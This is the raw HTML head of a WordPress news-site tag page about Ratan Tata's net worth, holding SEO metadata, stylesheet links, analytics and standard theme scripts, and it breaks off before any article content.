

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://voices.shortpedia.com/tag/ratan-tata-net-worth-in-dollars/
body_size: 40948
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US" prefix="og: https://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <!--<![endif]-->
<head>
    <title>ratan tata net worth in dollars : Latest News, Articles, Stories &amp; Videos on ratan tata net worth in dollars | Shortpedia Voices</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://voices.shortpedia.com/xmlrpc.php" />
    <link rel="icon" type="image/png" href="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2021/04/favicon.png">
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<meta name="description" content="ratan tata net worth in dollars News: Find latest news, Stories &amp; video, photos on ratan tata net worth in dollars. Explore all information &amp; updates about ratan tata net worth in dollars online at Shortpedia Voices"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://voices.shortpedia.com/tag/ratan-tata-net-worth-in-dollars/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="ratan tata net worth in dollars : Latest News, Articles, Stories &amp; Videos on ratan tata net worth in dollars | Shortpedia Voices" />
<meta property="og:description" content="ratan tata net worth in dollars News: Find latest news, Stories &amp; video, photos on ratan tata net worth in dollars. Explore all information &amp; updates about ratan tata net worth in dollars online at Shortpedia Voices" />
<meta property="og:url" content="https://voices.shortpedia.com/tag/ratan-tata-net-worth-in-dollars/" />
<meta property="og:site_name" content="Voices Shortpedia" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="ratan tata net worth in dollars : Latest News, Articles, Stories &amp; Videos on ratan tata net worth in dollars | Shortpedia Voices" />
<meta name="twitter:description" content="ratan tata net worth in dollars News: Find latest news, Stories &amp; video, photos on ratan tata net worth in dollars. Explore all information &amp; updates about ratan tata net worth in dollars online at Shortpedia Voices" />
<meta name="twitter:label1" content="Posts" />
<meta name="twitter:data1" content="1" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://voices.shortpedia.com/#place","address":{"@type":"PostalAddress","streetAddress":"Building No. 145, Level 4","addressLocality":"Surya Niketan","addressRegion":"New Delhi","postalCode":"110092","addressCountry":"India"}},{"@type":"Organization","@id":"https://voices.shortpedia.com/#organization","name":"Shortpedia Voices","url":"https://voices.shortpedia.com","email":"support@shortpedia.in","address":{"@type":"PostalAddress","streetAddress":"Building No. 145, Level 4","addressLocality":"Surya Niketan","addressRegion":"New Delhi","postalCode":"110092","addressCountry":"India"},"logo":{"@type":"ImageObject","@id":"https://voices.shortpedia.com/#logo","url":"https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2020/01/SP-VOICES_270x90.png","contentUrl":"https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2020/01/SP-VOICES_270x90.png","caption":"Shortpedia Voices","inLanguage":"en-US","width":"270","height":"90"},"contactPoint":[{"@type":"ContactPoint","telephone":"7838383783","contactType":"customer support"}],"location":{"@id":"https://voices.shortpedia.com/#place"}},{"@type":"WebSite","@id":"https://voices.shortpedia.com/#website","url":"https://voices.shortpedia.com","name":"Shortpedia Voices","publisher":{"@id":"https://voices.shortpedia.com/#organization"},"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://voices.shortpedia.com/tag/ratan-tata-net-worth-in-dollars/#webpage","url":"https://voices.shortpedia.com/tag/ratan-tata-net-worth-in-dollars/","name":"ratan tata net worth in dollars : Latest News, Articles, Stories &amp; Videos on ratan tata net worth in dollars | Shortpedia Voices","isPartOf":{"@id":"https://voices.shortpedia.com/#website"},"inLanguage":"en-US"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Voices Shortpedia &raquo; Feed" href="https://voices.shortpedia.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Voices Shortpedia &raquo; Comments Feed" href="https://voices.shortpedia.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Voices Shortpedia &raquo; ratan tata net worth in dollars Tag Feed" href="https://voices.shortpedia.com/tag/ratan-tata-net-worth-in-dollars/feed/" />
<link rel="alternate" type="application/rss+xml" title="Voices Shortpedia &raquo; Stories Feed" href="https://voices.shortpedia.com/web-stories/feed/"><script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/voices.shortpedia.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://voices.shortpedia.com/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://voices.shortpedia.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-frontend-css' href='https://voices.shortpedia.com/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.13.1' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://voices.shortpedia.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.13.1' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://voices.shortpedia.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://voices.shortpedia.com/wp-content/plugins/td-newsletter/style.css?ver=10.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://voices.shortpedia.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=c784b8db3e66cd68082f3ff7aa2d70e6' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=10.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://voices.shortpedia.com/wp-content/themes/NewspaperNewTheme/style.css?ver=10.3.9.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://voices.shortpedia.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=c784b8db3e66cd68082f3ff7aa2d70e6' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://voices.shortpedia.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=6b62588d33477b8e3dc5b8b3c9c8d86c' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://voices.shortpedia.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/old_fashioned/demo_style.css?ver=10.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://voices.shortpedia.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=a50385a2d79d6600973a7e697f735a0b' type='text/css' media='all, print' />
<script type='text/javascript' src='https://voices.shortpedia.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://voices.shortpedia.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://voices.shortpedia.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.13.1' id='ppress-flatpickr-js'></script>
<script type='text/javascript' src='https://voices.shortpedia.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.13.1' id='ppress-select2-js'></script>

<!-- Google Analytics snippet added by Site Kit -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=UA-102008198-6' id='google_gtagjs-js' async></script>
<script id="google_gtagjs-js-after" type="text/javascript">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["voices.shortpedia.com"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-102008198-6", {"anonymize_ip":true});
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://voices.shortpedia.com/wp-json/" /><link rel="alternate" type="application/json" href="https://voices.shortpedia.com/wp-json/wp/v2/tags/52923" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://voices.shortpedia.com/xmlrpc.php?rsd" />
				<meta property="ia:markup_url" content="https://voices.shortpedia.com/arts-and-entertainment/ratan-tata-the-leading-name-of-indian-industrial-economy/?ia_markup=1" />
				<meta name="generator" content="Site Kit by Google 1.108.0" /><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"d3fbf7206a","wpRestUrl":"https:\/\/voices.shortpedia.com\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/voices.shortpedia.com\/wp-admin\/","wpRestNonce":"d3fbf7206a","wpRestUrl":"https:\/\/voices.shortpedia.com\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/voices.shortpedia.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.3.9.1";
var td_get_template_directory_uri="https:\/\/voices.shortpedia.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="tdm_header_style_3";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#1c3945";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
